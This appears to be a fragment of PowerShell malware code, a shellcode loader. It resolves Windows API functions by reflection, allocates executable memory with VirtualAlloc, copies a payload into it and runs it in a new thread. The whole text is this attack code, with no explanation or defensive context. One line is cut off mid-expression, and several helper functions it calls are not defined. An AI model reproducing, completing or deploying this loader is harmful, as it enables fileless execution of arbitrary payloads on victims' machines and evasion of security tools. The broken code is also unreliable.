 function Call_method
{
    Param ($arg1,$arg2)
    $As=[AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\')[-1].Equals("System.dll") }
    $Met=$As.GetType("Microsoft.Win32.UnsafeNativeMethods")
    $ref=$Met.GetMethod("GetProcAddress",[reflection.bindingflags] ("Public, Static"), $null, [System.Reflection.CallingConventions]::Any, @((New-Object System.Runtime.InteropServices.HandleRef).GetType(), [
    $han=$Met.GetMethod("GetModuleHandle",[reflection.bindingflags] ("Public, Static"), $null, [System.Reflection.CallingConventions]::Any, @([string]), $null)
    $inv=$han.Invoke($null,$arg1)
    $ObjPtr=New-Object IntPtr
    $ref_Handle=[System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef($ObjPtr,$inv))
    $retObj=$ref.Invoke($null, @($ref_Handle, $arg2))
    return $retObj
}

function Allocate
{
    $o=Call_method "kernel32.dll" "VirtualAlloc"
    $p= Alloc_conf @([IntPtr],[UInt32],[UInt32],[UInt32])([IntPtr])
    $r=[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($o, $p)
    return $r
}

function Launch_Payload
{
    Param ($arg1,$arg2)
    $th=Allocate
    $ref_ptr=$th.Invoke([IntPtr]::Zero, $arg1.Length,0x3000, 0x40)
    $d=[System.Runtime.InteropServices.Marshal]::Copy($arg1, 0, $ref_ptr, $arg1.Length)
    $th=Init_Thread
    $m=$th.Invoke([IntPtr]::Zero,0,[Int64]$ref_ptr+$arg2,[IntPtr]::Zero,0,[IntPtr]::Zero)
    $obj=DelegateObject
    $v=$obj.Invoke($m, 0xffffffff) | Out-Null
}